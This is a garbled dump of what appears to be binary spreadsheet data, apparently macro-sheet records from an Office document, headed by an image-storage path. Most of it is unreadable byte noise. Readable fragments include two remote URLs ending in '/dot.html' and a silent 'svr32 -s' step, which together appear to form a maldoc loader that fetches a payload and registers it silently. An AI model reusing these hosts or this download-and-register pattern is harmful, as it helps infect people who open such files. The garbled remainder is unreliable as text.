 =CFil>C
?CLDo�@CDDC
:")� <DCCCECFFFF !:"�
!<DCC> !?Co�!ACCFFFF ":&�"<DCCCCCCFFFF
#:G("r�
#<DC=�#>CC?�
#@CCA1#B)nws.visionconsulting.ro/N1G1KCXA/dot.html�#CCFFFF
$:Geg�$=HHHHCA3$B+royalpalm.sparkblue.lk/vCNhYrq3Yg8/dot.html�$CCFFFF%:G svr32 -s ��%=HHHHCCCFFFF&:G &=B=�&>FFFCCCFFFF�'>FFFCCCFFFF (="(AC1(B��x��decvsbgvrsxLxrgxgBsL�(CCFFFF): )=B,�)A
CCFFFF*:
*=B("�*ACCCFFFF+: +=B)�+ACCCFFFF
,=B,0�,ACCCFFFF�-ACCCFFFF�.ACCCFFFF�/ACCCFFFF�0ACCCFFFF15�1ACCCFFFF�2ACCCFFFF�3AFHFFFFF�4AHHFFFFF�5AFFFFFFF�6AFFFFFFFDCX@ON.@-�k33e-.-$75G85G95G;5G<5G>5G?5G@9CA9CB9CC9CD9CE9CF9CG9CH9CI9CJ9CK9CL9CM9CN
CO9CP9?,7B8B9B;B<B>B?B@BAB�B:>BB�C9=CB�D9=DB�E9<�F9<�G9<�
H:<�
I:<�J:=�K:=�L:=�M:=�N9=�O9=�P9>�4p�